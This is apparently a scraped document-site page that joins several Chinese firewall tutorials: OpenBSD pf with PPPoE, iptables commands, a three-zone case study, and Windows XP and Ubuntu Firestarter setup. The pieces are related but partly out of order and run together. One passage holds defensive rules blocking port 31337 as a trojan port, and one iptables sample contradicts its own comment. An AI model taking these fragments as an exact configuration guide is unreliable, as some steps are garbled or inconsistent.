将系统默认的网关地址删除#rm /etc/mygate5、#vi /etc/hostname.rl1(连接外网的网卡)updescription “ADSL Port”:wq#此网卡设置为拨号网卡6、#vi /etc/hostname.pppoe0inet 0.0.0.0 255.255.255.255 NONE pppoedev rl1 authproto pap authname…拨号用户名‟authkey …拨号密码‟up!/sbin/route add default –ifp pppoe0 0.0.0.1:wq#新建拨号文件,并设置拨号信息7、#vi /etc/sysctl.confnet.inet.ip.forwarding=1 #1=Permit forwarding (routing) of IPv4 packetsnet.inet.ip.mforwarding=1 #1=Permit forwarding (routing) of IPv4 multicast packetsnet.inet.gre.allow=1net.inet.gre.wccp=1:wq#去掉前面的“#”,开启路由转发功能(NA T)8、#vi /etc/resolv.confLookup file bindnameserver 202.96.134.133nameserver 202.96.128.86:wq#配置DNS服务器9、#vi /etc/dhcpd.conf此文件为配置DHCP服务器文件,将此文件里面的IP改为内网IP段192.168.0.0/2410、#vi /etc/rc.confpf=YESpf_rules=/etc/pf.conf#加载系统开机运行文件,开启防火墙11、防火墙的配置(pf.conf文件)#vi /etc/pf.conf###marcos:STARTWAN=”pppoe0”LAN=”rl0”###marcos:END###Options: tune the behavior of pf, default values are given.set limit { states 100000, frags 50000}set skip on lo0set skip on gre0###Tables:STARTtable <ALLOW_REMOTE_DOMAIN> persist file “/etc/pf/ALLOW_REMOTE_DOMAIN”table <ALLOW_REMOTE_HOST> persist file “/etc/pf/ALLOW_REMOTE_HOST”table <BADLIST_HOST> persist file “/etc/pf/BADLIST_HOST”table <BADLIST_USER> persist file “/etc/pf/BADLIST_USER”table <BADLIST_DOMAIN> persist file “/etc/pf/BADLIST_DOMAIN”table <PROXY_USER> persist file “/etc/pf/PROXY_USER”table <HK_USER> persist file “/etc/pf/HK_USER”table <ERP_USER> persist file “/etc/pf/ERP_USER”table <MSN_USER> persist file “/etc/pf/MSN_USER”table <QQ_USER> persist file “/etc/pf/QQ_USER”table <TCP_USER> persist file “/etc/pf/TCP_USER”table <UDP_USER> persist file “/etc/pf/UDP_USER”table <MSN_SRV> persist file “/etc/pf/MSN_SRV”table <tax_website> persist file “/etc/pf/tax_websiste”table <direct_website> persist file “/etc/pf/direct_website”###Tables:END###NAT:STARTmatch out on $WAN inet from 192.168.0.0/24 to any nat-to ($WAN)###NAT:END###RULES:START## start system default rulesblock in allpass quick on {gif0,gif1,tun0} inet allpass out quick inet keep state#WAN interfacepass in quick on $W AN inet proto ipencap from any to ($WAN) keep statepass in quick on $W AN inet proto esp from any to ($WAN) keep statepass in quick on $W AN inet proto tcp from any to ($W AN) port {80,822,443} flags S/SA keep statepass in quick on $W AN inet proto icmp from any to ($WAN) keep statepass in quick on $W AN inet proto udp from any to ($WAN) port {1194} keep state##LANpass in quick on $LAN inet proto tcp from any to <direct_website>pass in quick on $LAN inet proto tcp from any to <MSN_SRV>pass in quick on $LAN inet proto tcp from any to 202.67.155.136## for Accountingpass in quick on $LAN inet proto tcp from 192.168.0.165 to <tax_website> keep state pass in quick on $LAN inet proto tcp from 192.168.0.3 to <tax_website> keep state pass in quick on $LAN inet proto tcp from 192.168.0.3 to any port 80 keep statepass in quick on $LAN inet from 192.168.0.3 to any keep statepass in quick on $LAN inet proto tcp from 192.168.0.3 to any port {82,7001,7002,5678,8001} keep state##MSNpass in quick on $LAN inet proto tcp from 192.168.0.0/24 to <MSN_SRV> keep state pass in quick on $LAN inet proto tcp from 192.168.0.0/24 to any port {https} keep state pass in quick on $LAN inet proto tcp from 192.168.0.0/24 to any port {1863} keep state ##Secure WEB-stiepass in quick on $LAN inet proto tcp from <TCP_USER> to any keep statepass in quick on $LAN inet proto udp from <TCP_USER> to any port {8000,8001} keep statepass in quick on $LAN inet proto udp from <QQ_USER> to any port {8000,8001} keep state##TO HK Print SERVERpass in quick on $LAN inet from 192.168.0.0/24 to 192.168.1.223 keep statepass in quick on $LAN inet proto tcp from 192.168.0.147 to any port {7001,5678} keep state##for accountingpass in quick on $LAN inet from 192.168.0.165 to any keep state##TO mail.saihe.cmpass in quick on $LAN inet proto tcp from 192.168.0.0/24 to 202.82.144.87 port {25,110,443,465,995} keep state#RULES:END#sh /etc/netstart #启动网络接口#ifconfig rl0 up #打开rl0网卡#pfctl –f /etc/pf.conf #重新加载防火墙配置#pfctl –e #开启防火墙#pfctl –d #关闭防火墙安装及配置防火墙一、操作系统:openBSD4.8二、硬件要求:DELL电脑一台、网卡两张三、安装系统及配置防火墙1、OpenBSD4.8操作系统的安装(此省略);2、配置第一张网卡(hostname.rl0)此网卡做内网网关。
Linux系统防火墙配置脚本

Linux系统防火墙配置脚本# Linux系统防火墙配置脚本Linux系统防火墙是保护服务器免受未经授权访问和网络攻击的关键组件之一。
通过正确配置防火墙,可以保护服务器免受恶意攻击,提高系统的安全性。
本文将介绍如何使用脚本来配置Linux系统的防火墙,以确保服务器的安全性。
## 步骤一:安装iptables首先,我们需要安装iptables工具,它是Linux系统上管理防火墙的标准工具。
在终端中运行以下命令进行安装:```sudo apt-get install iptables```## 步骤二:创建配置文件在进行防火墙配置之前,我们将创建一个配置文件,以便在需要时进行修改和更新。
在终端中运行以下命令创建一个名为"firewall.rules"的文件:```sudo touch firewall.rules```## 步骤三:配置防火墙规则通过编辑"firewall.rules"文件,我们可以定义防火墙的规则。
以下是一个基本的防火墙配置示例:```# 允许所有对外部的连接iptables -P INPUT ACCEPTiptables -P OUTPUT ACCEPTiptables -P FORWARD ACCEPT# 允许已建立的和相关联的连接iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT# 允许SSH连接iptables -A INPUT -p tcp --dport 22 -j ACCEPT# 允许HTTP连接iptables -A INPUT -p tcp --dport 80 -j ACCEPT# 允许HTTPS连接iptables -A INPUT -p tcp --dport 443 -j ACCEPT# 其他输入连接全部拒绝iptables -A INPUT -j DROP以上配置示例中,我们允许所有对外部的连接,包括已建立的和相关联的连接。
linux关于防火墙的命令

linux关于防火墙的命令Linux防火墙命令详解防火墙是保护计算机和网络免受恶意攻击的重要组成部分。
在Linux系统中,我们可以使用一些命令来配置和管理防火墙。
本文将详细介绍几个常用的Linux防火墙命令,帮助读者更好地理解和使用防火墙。
1. iptables命令iptables命令是Linux系统中最常用的防火墙管理工具之一。
它允许管理员配置和管理数据包过滤规则,以控制网络流量。
以下是一些常用的iptables命令及其功能:(1)iptables -L:列出当前的防火墙规则。
可以使用该命令查看当前生效的规则,以及规则的来源和目的地。
(2)iptables -A INPUT -p tcp --dport 22 -j ACCEPT:允许通过SSH协议访问本地主机的22端口。
可以将此命令中的端口号和协议类型更改为需要允许的端口和协议。
(3)iptables -A INPUT -s 192.168.0.0/24 -j DROP:拒绝来自192.168.0.0/24子网的所有数据包。
可以根据需要更改源IP地址和子网掩码。
(4)iptables -A INPUT -p icmp --icmp-type echo-request -mlimit --limit 1/s -j ACCEPT:限制每秒只允许接收一个ping请求。
可以根据需要调整限制速率。
(5)iptables -P INPUT DROP:将默认的输入策略设置为拒绝。
这将导致防火墙拒绝除了已经明确允许的流量之外的所有流量。
2. ufw命令ufw(Uncomplicated Firewall)是一个简单易用的防火墙管理工具,可以让用户更方便地配置和管理防火墙规则。
以下是一些常用的ufw命令及其功能:(1)ufw enable:启用ufw防火墙。
此命令将激活防火墙并根据默认规则进行配置。
(2)ufw disable:禁用ufw防火墙。
此命令将停止防火墙并允许所有流量通过。
防火墙典型应用环境案例

(一) 三网口纯路由模式1 需求描述上图是一个具有三个区段的小型网络。
Internet 区段的网络地址是202.100.100.0,掩码是255.255.255.0;DMZ 区段的网络地址是172.16.1.0,掩码是255.255.255.0;内部网络区段的网络地址是192.168.1.0,掩码是255.255.255.0。
fe1 的IP 地址是192.168.1.1,掩码是255.255.255.0;fe3 的IP 地址是172.16.1.1,掩码是255.255.255.0;fe4 的IP 地址是202.100.100.3,掩码是255.255.255.0。
内部网络区段主机的缺省网关指向fe1 的IP 地址192.168.1.1;DMZ 网络区段的主机的缺省网关指向fe3 的IP 地址172.16.1.1;防火墙的缺省网关指向路由器的地址202.100.100.1。
WWW 服务器的地址是172.16.1.10,端口是80;MAIL 服务器的地址是172.16.1.11,端口是25 和110;FTP 服务器的地址是172.16.1.12,端口是21。
安全策略的缺省策略是禁止。
允许内部网络区段访问DMZ 网络区段和Internet 区段的http,smtp,pop3,ftp 服务;允许Internet 区段访问DMZ 网络区段的服务器。
其他的访问都是禁止的。
2 配置步骤1. 网络配置>网络设备>:编辑物理设备fe1,将它的IP 地址配置为192.168.1.1,掩码是255.255.255.0。
注意:fe1 默认是用于管理的设备,如果改变了它的地址,就不能用原来的地址管理了。
而且默认的管理主机地址是10.1.5.200,如果没有事先添加其它的管理主机地址,将会导致防火墙再也不能被管理了(除非用串口登录上去添加新的管理主机地址)。
其它设备默认是不启用的,所以配地址时要同时选择启用设备。
linux配置防火墙详细步骤(iptables命令使用方法)

linux配置防⽕墙详细步骤(iptables命令使⽤⽅法)通过本教程操作,请确认您能使⽤linux本机。
如果您使⽤的是ssh远程,⽽⼜不能直接操作本机,那么建议您慎重,慎重,再慎重!通过iptables我们可以为我们的Linux服务器配置有动态的防⽕墙,能够指定并记住为发送或接收信息包所建⽴的连接的状态,是⼀套⽤来设置、维护和检查Linux内核的IP包过滤规则的命令包。
iptables定义规则的⽅式⽐较复杂,本⽂对Linux防⽕墙Iptables规则写法进⾏详细介绍:⑴、Iptables规则写法的基本格式是: Iptables [-ttable] COMMAND chain CRETIRIA -j ACTION⑵、Iptables规则相关参数说明: -t table:3个filter nat mangle :定义如何对规则进⾏管理 chain:指定你接下来的规则到底是在哪个链上操作的,当定义策略的时候,是可以省略的; CRETIRIA:指定匹配标准; -j ACTION:指定如何进⾏处理;⑶、Iptables规则其他写法及说明: Iptables -L -n -v #查看定义规则的详细信息 Iptables是Linux服务器上防⽕墙配置必备的设置⼯具,是我们在做好服务器安全及部署⼤型⽹络时,常会⽤到的重要⼯具,很好的掌握iptables,可以让我们对Linux服务器整个⽹络的结构有⼀个⽐较透彻的了解,更能够很好的掌握Linux服务器的安全配置技巧。
我们来配置⼀个filter表的防⽕墙.(1)查看本机关于IPTABLES的设置情况复制代码代码如下:[root@tp ~]# iptables -L -nChain INPUT (policy ACCEPT)target prot opt source destination</p> <p>Chain FORWARD (policy ACCEPT)target prot opt source destination</p> <p>Chain OUTPUT (policy ACCEPT)target prot opt source destination</p> <p>Chain RH-Firewall-1-INPUT (0 references)target prot opt source destinationACCEPT all -- 0.0.0.0/0 0.0.0.0/0ACCEPT icmp -- 0.0.0.0/0 0.0.0.0/0 icmp type 255ACCEPT esp -- 0.0.0.0/0 0.0.0.0/0ACCEPTah--0.0.0.0/00.0.0.0/0ACCEPTudp--0.0.0.0/0224.0.0.251udpdpt:5353ACCEPTtcp--0.0.0.0/00.0.0.0/0stateNEWtcpdpt:80ACCEPTtcp--0.0.0.0/00.0.0.0/0stateNEWtcpdpt:25REJECTall--0.0.0.0/00.0.0.0/0reject-withicmp-host-prohibited可以看出我在安装linux时,选择了有防⽕墙,并且开放了22,80,25端⼝.如果你在安装linux时没有选择启动防⽕墙,是这样的复制代码代码如下:[root@tp ~]# iptables -L -nChain INPUT (policy ACCEPT)target prot opt source destination </p> <p>Chain FORWARD (policy ACCEPT)target prot opt source destination </p> <p>Chain OUTPUT (policy ACCEPT)target prot opt source destination什么规则都没有.(2)清除原有规则.不管你在安装linux时是否启动了防⽕墙,如果你想配置属于⾃⼰的防⽕墙,那就清除现在filter的所有规则.复制代码代码如下:[root@tp ~]# iptables -F 清除预设表filter中的所有规则链的规则[root@tp ~]# iptables -X 清除预设表filter中使⽤者⾃定链中的规则我们在来看⼀下复制代码代码如下:[root@tp ~]# iptables -L -nChain INPUT (policy ACCEPT)target prot opt source destination </p> <p>Chain FORWARD (policy ACCEPT)target prot opt source destination </p> <p>Chain OUTPUT (policy ACCEPT)target prot opt source destination什么都没有了吧,和我们在安装linux时没有启动防⽕墙是⼀样的.(提前说⼀句,这些配置就像⽤命令配置IP⼀样,重起就会失去作⽤),怎么保存.复制代码代码如下:[root@tp ~]# /etc/rc.d/init.d/iptables save复制代码代码如下:[root@tp ~]# service iptables restart现在IPTABLES配置表⾥什么配置都没有了,那我们开始我们的配置吧(3)设定预设规则复制代码代码如下:[root@tp ~]# iptables -P INPUT DROP[root@tp ~]# iptables -P OUTPUT ACCEPT[root@tp ~]# iptables -P FORWARD DROP上⾯的意思是,当超出了IPTABLES⾥filter表⾥的两个链规则(INPUT,FORWARD)时,不在这两个规则⾥的数据包怎么处理呢,那就是DROP(放弃).应该说这样配置是很安全的.我们要控制流⼊数据包⽽对于OUTPUT链,也就是流出的包我们不⽤做太多限制,⽽是采取ACCEPT,也就是说,不在着个规则⾥的包怎么办呢,那就是通过.可以看出INPUT,FORWARD两个链采⽤的是允许什么包通过,⽽OUTPUT链采⽤的是不允许什么包通过.这样设置还是挺合理的,当然你也可以三个链都DROP,但这样做我认为是没有必要的,⽽且要写的规则就会增加.但如果你只想要有限的⼏个规则是,如只做WEB服务器.还是推荐三个链都是DROP.注:如果你是远程SSH登陆的话,当你输⼊第⼀个命令回车的时候就应该掉了.因为你没有设置任何规则.怎么办,去本机操作呗!(4)添加规则.⾸先添加INPUT链,INPUT链的默认规则是DROP,所以我们就写需要ACCETP(通过)的链为了能采⽤远程SSH登陆,我们要开启22端⼝.复制代码代码如下:[root@tp ~]# iptables -A INPUT -p tcp --dport 22 -j ACCEPT[root@tp ~]# iptables -A OUTPUT -p tcp --sport 22 -j ACCEPT(注:这个规则,如果你把OUTPUT 设置成DROP的就要写上这⼀部,好多⼈都是望了写这⼀部规则导致,始终⽆法SSH.在远程⼀下,是不是好了.其他的端⼝也⼀样,如果开启了web服务器,OUTPUT设置成DROP的话,同样也要添加⼀条链:复制代码代码如下:[root@tp ~]# iptables -A OUTPUT -p tcp --sport 80 -j ACCEPT如果做了WEB服务器,开启80端⼝.复制代码代码如下:[root@tp ~]# iptables -A INPUT -p tcp --dport 80 -j ACCEPT如果做了邮件服务器,开启25,110端⼝.复制代码代码如下:[root@tp ~]# iptables -A INPUT -p tcp --dport 110 -j ACCEPT[root@tp ~]# iptables -A INPUT -p tcp --dport 25 -j ACCEPT如果做了FTP服务器,开启21端⼝复制代码代码如下:[root@tp ~]# iptables -A INPUT -p tcp --dport 21 -j ACCEPT[root@tp ~]# iptables -A INPUT -p tcp --dport 21 -j ACCEPT如果做了DNS服务器,开启53端⼝复制代码代码如下:[root@tp ~]# iptables -A INPUT -p tcp --dport 53 -j ACCEPT如果你还做了其他的服务器,需要开启哪个端⼝,照写就⾏了.上⾯主要写的都是INPUT链,凡是不在上⾯的规则⾥的,都DROP允许icmp包通过,也就是允许ping,复制代码代码如下:[root@tp ~]# iptables -A OUTPUT -p icmp -j ACCEPT (OUTPUT设置成DROP的话) [root@tp ~]# iptables -A INPUT -p icmp -j ACCEPT (INPUT设置成DROP的话)允许loopback!(不然会导致DNS⽆法正常关闭等问题)IPTABLES -A INPUT -i lo -p all -j ACCEPT (如果是INPUT DROP)IPTABLES -A OUTPUT -o lo -p all -j ACCEPT(如果是OUTPUT DROP)下⾯写OUTPUT链,OUTPUT链默认规则是ACCEPT,所以我们就写需要DROP(放弃)的链.减少不安全的端⼝连接复制代码代码如下:[root@tp ~]# iptables -A OUTPUT -p tcp --sport 31337 -j DROP[root@tp ~]# iptables -A OUTPUT -p tcp --dport 31337 -j DROP有些些特洛伊⽊马会扫描端⼝31337到31340(即⿊客语⾔中的 elite 端⼝)上的服务。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
一、Windows系统中的防火墙实例Windows防火墙是一个基于主机的状态防火墙,它丢弃所有未请求的传入流量,即那些既没有对应于为响应计算机的某个请求而发送的流量(请求的流量),也没有对应于已指定为允许的未请求的流量(异常流量)。
Windows防火墙提供某种程度的保护,避免那些依赖未请求的传入流量来攻击的恶意用户和程序。
这里以对目前常用的Windows XP Service Pack 2自带防火墙为实例,介绍它的基本配置及应用。
打开Windows XP的访问控制面板,这里包括Windows自带防火墙。
Windows XP SP2与之前的Windows系列相比,自带防火墙新增了以下主要特性:1、默认对计算机的所有连接启用。
2、应用于所有连接的全局配置选项。
3、用于全局配置的新增对话框集。
4、全新的操作模式。
5、启动安全性。
6、本地网络限制。
7、异常流量可以通过应用程序文件名指定。
8、对Internet协议第6版(IP V6)的内建支持,配置对话框可同时配置IPv4和IPv6流量。
9、采用Netsh和组策略的新增配置选项。
打开自带防火墙,可以看到对话框中包含“常规”、“异常”和“高级”三个选项卡,如图7-9所示。
完成这些选项卡的设置,便可以实现对Windows防火墙的基本安全配置。
新的Windows防火墙对话框包含以下选项卡:图7-9 Windows防火墙的“常规”选项卡在“常规”选项卡上,主要有以下几个可选项:(1)“启用(推荐)”选择这个选项可以对“高级”选项卡上所选择的所有网络连接启用Windows防火墙,这也是默认功能。
Windows防火墙启用后将仅允许请求的和例外的传入流量。
例外的网络流量可在“例外”选项卡上进行配置。
当防火墙启用之后,大多数应用程序,比如IE浏览器和电子邮件客户端等,不依赖未请求的传入流量,因而能够在启用Windows防火墙的情况下正确地运行。
然而,存在个别依赖未请求的传入流量的程序或服务。
为此,需要在“例外”选项卡上把它们设置为例外的通信。
(2)“不允许例外”选择这个选项将仅允许请求的传入流量,拒绝异常的传入流量,即“例外”选项卡上的设置将被忽略,所有的网络连接都将受到保护,这里不再局限于“高级”选项卡上设置的网络。
(3)“关闭(不推荐功能)”选择这个选项来禁用Windows防火墙,特别是对于可通过Internet直接访问的网络连接,不建议关闭防火墙。
值得注意的是,在使用组策略配置运行Windows XP 自带防火墙,如果所配置的组策略是“不允许进行本地配置”,那么“常规”选项卡和其他选项卡上的选项功能将被禁用,显示为灰色的,甚至本地管理员也无法进行选择。
基于组策略的Windows防火墙设置允许配置一个域配置文件,可实现对连接到一个包含有域控制器的网络所需要的基本防火墙设置。
此外,也允许设置标准配置文件,完成对连接到Internet时所需要的防火墙设置。
这些配置对话框仅显示当前所应用的配置文件的防火墙设置。
要查看当前未应用的配置文件设置,可使用netsh firewall show命令。
要更改当前没有被应用的配置文件设置,可使用netsh firewall set命令。
在“例外”选项卡,如图7-10所示,可以启用或禁用某个现有的程序或服务,或者添加、修改和删除例外的程序或服务,从而维护“例外”列表。
当选中“常规”选项卡上选择了“不允许例外”选项时,例外网络通信将被拒绝。
主要有以下可选内容:图7-10 “例外”选项卡在“异常”选项卡上,对于Windows XP SP2之前的版本,仅能根据传输控制协议(TCP)或用户数据报协议(UDP)端口来定义例外网络通信。
而对于Windows XP SP2,可以根据TCP和UDP端口或者程序或服务的文件名来定义例外。
在程序或服务的TCP或UDP 端口未知或需要在程序或服务启动时动态确定的情况下,更需要这种具有灵活性的配置方式。
此外,例外程序和服务中有一组预先设置的程序和服务,如文件和打印机共享、远程协助、远程桌面等,这些Windows系统预定义的程序和服务不可删除。
在组策略允许的情况下,可以通过单击“添加程序”,创建新的例外程序或服务;通过单击“添加端口”,创建新的例外的TCP或UDP端口等。
单击“添加程序”后弹出的对话框如图7-11所示,这里便可以通过列出的已安装程序或浏览查找所需添加的例外程序进行选择。
除了可以添加新的例外程序,Windows XP SP2防火墙的特性之一就是可以进一步通过激活“更改范围”功能,重新选择例外程序或端口的应用范围,如图7-12和图7-13所示。
这里,范围定义了允许发起例外网络通信的网段,可更新的范围主要有三种方式:来自Internet的任意计算机,仅限于与本机同属于一个子网的计算机,基于子网掩码自定义网段等。
当希望本地子网上的计算机访问某个程序或服务,但是又不希望允许潜在的恶意Internet用户进行访问,可以直接选择第2种方式;当仅允许一台IP地址为192.168.0.99的主机及它所在的一段子网内的主机访问例外程序或服务时,可以再给出子网掩码为255.255.0.0。
这样,允许来自192.168.0.1到192.168.255.254范围内的IP地址的主机和本机例外程序有网络通信。
图7-11 添加例外程序或服务图7-12 例外程序受限的更新范围图7-13 例外程序自定义的更新范围在“例外”选项卡上,单击“添加端口”功能时,将弹出配置TCP或UDP端口的对话框,如图7-14所示。
并且也可以进一步更改例外的应用范围,类似于图7-13和图7-14,这里不再赘述。
按照图7-11 到图7-14的使用方式添加了某个例外程序或端口之后,它在“程序和服务”列表中就被默认禁用。
若启用之后,它们对于“高级”选项卡上所选择的所有网络连接都将处于启用状态。
图7-14 例外程序添加端口打开“高级”选项卡,如图7-15所示,主要包括网络连接设置、存储安全日志、设置ICMP和还原Windows防火墙默认设置等。
图7-15 “高级”选项卡在“网络连接设置”中,可以针对Windows系统已安装的网络,选择是否启用防火墙。
在默认情况下,所有网络连接都启用了Windows防火墙。
如果清除“网络连接设置”中的所有复选框,那么Windows防火墙将不会保护本机,而在“常规”选项卡上所选择的“启用防火墙”功能将被忽略。
此外,若在“常规”选项卡上选择了“不允许例外”的情况下,那么“网络连接设置”中的设置将被忽略,所有的网络接口都将受到保护。
对于一个非标准的网络连接,将不会出现在网络连接设置列表中。
这种非标准的网络连接包括Internet服务提供商(ISP)提供的自定义拨号程序等。
针对所选择网络连接单击“设置”,通过弹出“高级设置”对话框,如图7-16所示,可以进一步针对某个网络接口单独选择运行的服务,或者添加、修改或删除新的服务等。
例如,这里配置了本地连接下的Telnet服务,该服务是Windows系统预设的服务之一,端口号已经默认给出,只需配置计算机标识或IP地址,并且该服务不可以被删除,如图7-17所示。
通过选择“Telnet服务器”,Internet用户便可以访问运行在本机上的Telnet服务。
图7-16 特定网络接口下的高级设置图7-17 具体服务配置另外,可以在“高级设置”对话框中的“ICMP”选项卡上选择是否启用特定类型的ICMP流量,将应用于Internet 控制消息协议(ICMP) 通信以及用于错误和状态信息传输。
在“ICMP”对话框中,可以启用或禁用某个网络接口的ICMP通信消息的类型。
系统默认为该列表中不允许任何ICMP消息。
图7-18 针对具体网络接口的ICMP设置若允许本地网络接口下的允许传入Echo请求,如图7-18所示。
在网络连接的错误诊断过程中,一个常用的方式是使用Ping工具检验尝试连接的计算机地址。
在检验时,发送一条ICMP Echo消息对应于一条ICMP Echo Reply消息作为响应。
默认情况下,Windows防火墙不允许传入ICMP Echo消息,因此该计算机无法发回一条ICMP EchoReply消息作为响应。
因此为了配置Windows防火墙允许传入的ICMP Echo消息,则必须启用“允许传入回显请求”设置。
在“高级”选项卡的“安全日志”功能中,单击“设置”,可以指定Windows防火墙日志存放的位置、日志的大小以及记录的内容,例如,是否要记录丢弃的数据包或成功的连接等配置,如图7-19所示。
图7-19 Windows防火墙的日志配置最后,“高级”选项卡的“还原默认设置”功能,可以将Windows防火墙重设回它的初始安装状态。
当您单击“还原默认设置”时,系统将在Windows防火墙设置改变之前再次提示用户的选择,如图7-20所示。
图7-20防火墙还原默认设置提示二、Linux系统下的配置实例Ubuntu是一个以桌面应用为主、基于DebianGNOME桌面环境的Linux操作系统,也是近年来比较流行的Linux版本之一。
由于基于命令行的防火墙配置使得多数用户不易掌握,因此可以从Ubuntu所提供的Synaptic(新立得软件包管理器)中获取该系统所支持的第三方防火墙软件Firestarter。
FireStarter是基于GTK+且独立于iptables 的防火墙配置工具,它的最大优势在于它是一个具有图形用户界面的第三方软件,因此它的配置过程不再需要像Linux多数版本中自带的iptables那样,需要掌握复杂的命令行模式,通过设置文本配置文件和shell脚本来完成防火墙的安装及配置。
但值得注意的是,Firestarter只是为用户防火墙配置IP表规则,所以它仍然将iptables作为防火墙运行的基本组件。
当然,对于熟悉Linux系统的管理员,也仍然可以使用Ubuntu的终端命令行模式。
这里将主要详细介绍Firestarter的获取、安装、配置和使用等一系列过程。
对于iptables 的命令行使用,读者可参阅相关的技术文档。
1、建立Ubuntu系统运行环境作为一个桌面型Linux操作系统,Ubuntu的安装及网络配置过程比较简单,既可以将它单独地安装在一台计算机上,也可以基于虚拟机技术及产品,如VMWare,将Ubuntu 作为客户机操作系统安装在宿主操作系统上,如Windows XP。
建立Ubuntu运行环境的详细过程这里不再赘述。
2、获取Firestarter防火墙软件利用Ubuntu提供的Synaptic新立得软件包管理器可以直接通过网络获取最新的Fire starter防火墙。
Ubuntu运行所需的大多数软件包都可以从Synaptic获得,下载到本地之后,Ubuntu会直接安装该软件包。
